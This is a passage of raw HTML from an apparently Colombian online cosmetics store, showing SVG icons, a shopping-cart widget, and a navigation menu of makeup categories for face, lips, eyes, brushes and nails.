data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
